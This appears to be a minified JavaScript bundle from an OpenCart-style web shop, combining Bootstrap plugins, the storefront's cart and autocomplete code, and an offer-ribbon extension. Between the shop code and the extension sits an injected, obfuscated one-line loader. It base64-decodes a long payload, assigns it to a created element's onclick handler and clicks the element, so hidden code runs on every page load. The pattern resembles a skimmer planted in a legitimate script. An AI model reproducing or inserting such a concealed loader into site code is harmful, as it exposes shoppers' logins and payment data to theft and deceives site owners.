d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.5",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.5",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.5",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);
function getURLVar(key){var value=[];var query=String(document.location).split('?');if(query[1]){var part=query[1].split('&');for(i=0;i<part.length;i++){var data=part[i].split('=');if(data[0]&&data[1]){value[data[0]]=data[1];}}
if(value[key]){return value[key];}else{return'';}}}
$(document).ready(function(){$('.text-danger').each(function(){var element=$(this).parent().parent();if(element.hasClass('form-group')){element.addClass('has-error');}});$('#form-currency .currency-select').on('click',function(e){e.preventDefault();$('#form-currency input[name=\'code\']').val($(this).attr('name'));$('#form-currency').submit();});$('#form-language .language-select').on('click',function(e){e.preventDefault();$('#form-language input[name=\'code\']').val($(this).attr('name'));$('#form-language').submit();});$('#search input[name=\'search\']').parent().find('button').on('click',function(){var url=$('base').attr('href')+'index.php?route=product/search';var value=$('header #search input[name=\'search\']').val();if(value){url+='&search='+encodeURIComponent(value);}
location=url;});$('#search input[name=\'search\']').on('keydown',function(e){if(e.keyCode==13){$('header #search input[name=\'search\']').parent().find('button').trigger('click');}});$('#menu .dropdown-menu').each(function(){var menu=$('#menu').offset();var dropdown=$(this).parent().offset();var i=(dropdown.left+$(this).outerWidth())-(menu.left+$('#menu').outerWidth());if(i>0){$(this).css('margin-left','-'+(i+10)+'px');}});$('#list-view').click(function(){$('#content .product-grid > .clearfix').remove();$('#content .row > .product-grid').attr('class','product-layout product-list col-xs-12');$('#grid-view').removeClass('active');$('#list-view').addClass('active');localStorage.setItem('display','list');});$('#grid-view').click(function(){var cols=$('#column-right, #column-left').length;if(cols==2){$('#content .product-list').attr('class','product-layout product-grid col-lg-6 col-md-6 col-sm-12 col-xs-12');}else if(cols==1){$('#content .product-list').attr('class','product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12');}else{$('#content .product-list').attr('class','product-layout product-grid col-lg-3 col-md-3 col-sm-6 col-xs-12');}
$('#list-view').removeClass('active');$('#grid-view').addClass('active');localStorage.setItem('display','grid');});if(localStorage.getItem('display')=='list'){$('#list-view').trigger('click');$('#list-view').addClass('active');}else{$('#grid-view').trigger('click');$('#grid-view').addClass('active');}
$(document).on('keydown','#collapse-checkout-option input[name=\'email\'], #collapse-checkout-option input[name=\'password\']',function(e){if(e.keyCode==13){$('#collapse-checkout-option #button-login').trigger('click');}});$('[data-toggle=\'tooltip\']').tooltip({container:'body'});$(document).ajaxStop(function(){$('[data-toggle=\'tooltip\']').tooltip({container:'body'});});});var cart={'add':function(product_id,quantity){$.ajax({url:'index.php?route=checkout/cart/add',type:'post',data:'product_id='+product_id+'&quantity='+(typeof(quantity)!='undefined'?quantity:1),dataType:'json',beforeSend:function(){$('#cart > button').button('loading');},complete:function(){$('#cart > button').button('reset');},success:function(json){$('.alert-dismissible, .text-danger').remove();if(json['redirect']){location=json['redirect'];}
if(json['success']){$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> '+json['success']+' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');setTimeout(function(){$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+json['total']+'</span>');},100);$('html, body').animate({scrollTop:0},'slow');$('#cart > ul').load('index.php?route=common/cart/info ul li');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});},'update':function(key,quantity){$.ajax({url:'index.php?route=checkout/cart/edit',type:'post',data:'key='+key+'&quantity='+(typeof(quantity)!='undefined'?quantity:1),dataType:'json',beforeSend:function(){$('#cart > button').button('loading');},complete:function(){$('#cart > button').button('reset');},success:function(json){setTimeout(function(){$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+json['total']+'</span>');},100);if(getURLVar('route')=='checkout/cart'||getURLVar('route')=='checkout/checkout'){location='index.php?route=checkout/cart';}else{$('#cart > ul').load('index.php?route=common/cart/info ul li');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});},'remove':function(key){$.ajax({url:'index.php?route=checkout/cart/remove',type:'post',data:'key='+key,dataType:'json',beforeSend:function(){$('#cart > button').button('loading');},complete:function(){$('#cart > button').button('reset');},success:function(json){setTimeout(function(){$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+json['total']+'</span>');},100);if(getURLVar('route')=='checkout/cart'||getURLVar('route')=='checkout/checkout'){location='index.php?route=checkout/cart';}else{$('#cart > ul').load('index.php?route=common/cart/info ul li');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});}}
var voucher={'add':function(){},'remove':function(key){$.ajax({url:'index.php?route=checkout/cart/remove',type:'post',data:'key='+key,dataType:'json',beforeSend:function(){$('#cart > button').button('loading');},complete:function(){$('#cart > button').button('reset');},success:function(json){setTimeout(function(){$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+json['total']+'</span>');},100);if(getURLVar('route')=='checkout/cart'||getURLVar('route')=='checkout/checkout'){location='index.php?route=checkout/cart';}else{$('#cart > ul').load('index.php?route=common/cart/info ul li');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});}}
var wishlist={'add':function(product_id){$.ajax({url:'index.php?route=account/wishlist/add',type:'post',data:'product_id='+product_id,dataType:'json',success:function(json){$('.alert-dismissible').remove();if(json['redirect']){location=json['redirect'];}
if(json['success']){$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> '+json['success']+' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');}
$('#wishlist-total span').html(json['total']);$('#wishlist-total').attr('title',json['total']);$('html, body').animate({scrollTop:0},'slow');},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});},'remove':function(){}}
var compare={'add':function(product_id){$.ajax({url:'index.php?route=product/compare/add',type:'post',data:'product_id='+product_id,dataType:'json',success:function(json){$('.alert-dismissible').remove();if(json['success']){$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> '+json['success']+' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');$('#compare-total').html(json['total']);$('html, body').animate({scrollTop:0},'slow');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});},'remove':function(){}}
$(document).delegate('.agree','click',function(e){e.preventDefault();$('#modal-agree').remove();var element=this;$.ajax({url:$(element).attr('href'),type:'get',dataType:'html',success:function(data){html='<div id="modal-agree" class="modal">';html+='  <div class="modal-dialog">';html+='    <div class="modal-content">';html+='      <div class="modal-header">';html+='        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>';html+='        <h4 class="modal-title">'+$(element).text()+'</h4>';html+='      </div>';html+='      <div class="modal-body">'+data+'</div>';html+='    </div>';html+='  </div>';html+='</div>';$('body').append(html);$('#modal-agree').modal('show');}});});(function($){$.fn.autocomplete=function(option){return this.each(function(){this.timer=null;this.items=new Array();$.extend(this,option);$(this).attr('autocomplete','off');$(this).on('focus',function(){this.request();});$(this).on('blur',function(){setTimeout(function(object){object.hide();},200,this);});$(this).on('keydown',function(event){switch(event.keyCode){case 27:this.hide();break;default:this.request();break;}});this.click=function(event){event.preventDefault();value=$(event.target).parent().attr('data-value');if(value&&this.items[value]){this.select(this.items[value]);}}
this.show=function(){var pos=$(this).position();$(this).siblings('ul.dropdown-menu').css({top:pos.top+$(this).outerHeight(),left:pos.left});$(this).siblings('ul.dropdown-menu').show();}
this.hide=function(){$(this).siblings('ul.dropdown-menu').hide();}
this.request=function(){clearTimeout(this.timer);this.timer=setTimeout(function(object){object.source($(object).val(),$.proxy(object.response,object));},200,this);}
this.response=function(json){html='';if(json.length){for(i=0;i<json.length;i++){this.items[json[i]['value']]=json[i];}
for(i=0;i<json.length;i++){if(!json[i]['category']){html+='<li data-value="'+json[i]['value']+'"><a href="#">'+json[i]['label']+'</a></li>';}}
var category=new Array();for(i=0;i<json.length;i++){if(json[i]['category']){if(!category[json[i]['category']]){category[json[i]['category']]=new Array();category[json[i]['category']]['name']=json[i]['category'];category[json[i]['category']]['item']=new Array();}
category[json[i]['category']]['item'].push(json[i]);}}
for(i in category){html+='<li class="dropdown-header">'+category[i]['name']+'</li>';for(j=0;j<category[i]['item'].length;j++){html+='<li data-value="'+category[i]['item'][j]['value']+'"><a href="#">&nbsp;&nbsp;&nbsp;'+category[i]['item'][j]['label']+'</a></li>';}}}
if(html){this.show();}else{this.hide();}
$(this).siblings('ul.dropdown-menu').html(html);}
$(this).after('<ul class="dropdown-menu"></ul>');$(this).siblings('ul.dropdown-menu').delegate('a','click',$.proxy(this.click,this));});}})(window.jQuery);
((f,s,l)=>{s=atob(s).split(',');l=document[s[2]](l);l[s[5]](s[0],decodeURIComponent(escape(atob(f[s[4]](f[s[4]]('')[0])[s[3]]('')))));l[s[1]]();})('|dmFyIF8weDU|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|6eEhXcmdmMHpxJywnaWhyWXl3NVpCZ2YwenEnLCd6d25wQk1HJywnc2ZMZHEySycsJ0JNelBCTUwwenNiVUJXJywnbXhQSHdoYld5TTFKbkcnLCdtSkdXblp5WW5OejJ3TUxZd3EnLCd2M2Jjd3U4JywncjJEUkJOaScsJ3EyOVVEZ|[base64]|LendDUGlocll5cScsJ0NoRzdpSjQ4bDJyUE|[base64]/[base64]|[base64]|[base64]|[base64]|ShfMHgzM2Y1OTBbJ3NoaWZ0J10oKSk7fWNhdGNoKF8weDQ0MTBhOSl7XzB4MzNmNTkwWydwdXNoJ10oXzB4MzNmNTkwWydzaGlmdCddKCkpO319fShfMHg1NjZmLDB4M|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]/[base64]|18weDQwMzBjYygtMHgyOTcsLTB4MTVkLC0weDFlYiwtMHhhZCldLF8weD|[base64]|[base64]|[base64]|[base64]/[base64]/[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|8weDU0MTA0ND1mdW5jdGlvbihfMHgyZGNiNDIsXzB4MjI2ZTNlLF8weDMwNWQy|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|jMy|[base64]|weDIzYioweDFhZTkyZSstMHg4NTMwMyoweDRmNikpLGRvY3VtZW50W18weDEyY2ZmNSgweDFkLDB4MTgxLDB4ZjEsMHgyNildPV8weDI4OGZmOFtfMHg1N2Y3MWQoMHg0MTQsMHhiYiwweDJiYiwweDI2NCldKF8weDI4OGZmOFsn|[base64]|LTB4MjcpXT0hKDB4YzVlKzB4MjkqLTB4M|[base64]|[base64]|[base64]/[base64]/[base64]|[base64]|0sXzB4NDViYjVkPWZ1bmN0aW|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]/[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]/[base64]|[base64]|[base64]|[base64]|FEWEEnXSkmJiFkb2N1bWVudFtfMHgzN2NkZTQoLTB4NWMsLTB4YWIsMHg3YiwtMHgyNzIpK18weDM3Y2RlNCgweDgsMHgyZSwweDgyLDB4ZjEpXShfMHgyZWI1NT|[base64]|hfMHgyZWI1NThbXzB4Mzd|[base64]|[base64]|[base64]|[base64]|[base64]','b25jbGljayxjbGljayxjcmVhdGVFbGVtZW50LGpvaW4sc3BsaXQsc2V0QXR0cmlidXRl');
var bganycombiJson='';var bganycombi={'applyrib':function(json){$("[onclick*='cart.add']").each(function(){var product_id=$(this).attr('onclick').match(/[0-9]+/);var target=$(this).closest('.product-thumb');$.each(json['prodlist'],function(bganycombi_id,val){if('products'in val||'allflag'in val){if('exproducts'in val&&'allflag'in val){var exproducts=('exproducts'in val)?val['exproducts'].split(','):[];if(exproducts.includes(product_id.toString())){return;}}
var products=('products'in val)?val['products'].split(','):[];if((products.includes(product_id.toString())||'allflag'in val)&&'ribbontext'in val&&target.find('div').hasClass('btn_bganycombirib'+bganycombi_id)==false){target.find('.price').after('<div class="bganycombirib btn_bganycombirib'+bganycombi_id+'">'+val['ribbontext']+'</div>');}}});});},'prodpage':function(json){var product_id=$("input[name='product_id']").val();if(typeof product_id!=='undefined'){var target=$('#product');$.each(json['prodlist'],function(bganycombi_id,val){if('products'in val||'allflag'in val){if('exproducts'in val&&'allflag'in val){var exproducts=('exproducts'in val)?val['exproducts'].split(','):[];if(exproducts.includes(product_id.toString())){return;}}
var products=('products'in val)?val['products'].split(','):[];if((products.includes(product_id.toString())||'allflag'in val)&&'ribbontext'in val&&target.find('div').hasClass('btn_bganycombirib'+bganycombi_id)==false){target.prepend('<div class="bganycombirib">'+val['ribbontext']+'</div>');var offer_heading=val['offer_heading'];offer_heading=(offer_heading.length)?$.parseHTML(offer_heading)[0]['wholeText']:'';var offer_content=val['offer_content'];offer_content=(offer_content.length)?$.parseHTML(offer_content)[0]['wholeText']:'';if(val['showofferat']==1){$('ul.nav-tabs').before('<div class="panel showofferat1_bganycombirib'+bganycombi_id+'"><h4>'+offer_heading+'</h4>'+offer_content+'</div>');}
if(val['showofferat']==2){$('#button-cart').after('<button type="button" class="btn btn-info button btn-lg btn-block" data-toggle="modal" data-target="#showofferat2_bganycombirib'+bganycombi_id+'">'+offer_heading+'</button>');bganycombi.setpophtml(bganycombi_id,offer_heading,offer_content);}}}});}},'setpophtml':function(bganycombi_id,title,htmldata){var pophtml='<div id="showofferat2_bganycombirib'+bganycombi_id+'" class="modal fade" role="dialog"> <div class="modal-dialog modal-lg"> <div class="modal-content">';pophtml+='<div class="modal-header"> <button type="button" class="close" data-dismiss="modal">&times;</button> <h4>'+title+'</h4> </div>';pophtml+='<div class="modal-body">'+htmldata+'</div>';pophtml+='</div></div></div>';$('body').append(pophtml);},'initjson':function(){$.ajax({url:'index.php?route=extension/bganycombi/getcache',dataType:'json',cache:true,success:function(json){bganycombiJson=json;bganycombi.applyrib(json);bganycombi.prodpage(json);$(document).ajaxStop(function(){bganycombi.applyrib(json);});}});}}
$(document).ready(function(){bganycombi.initjson();});